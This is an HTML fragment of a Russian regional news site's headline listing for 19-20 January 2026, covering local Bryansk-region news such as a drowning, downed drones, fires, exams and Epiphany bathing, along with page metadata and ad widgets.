class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
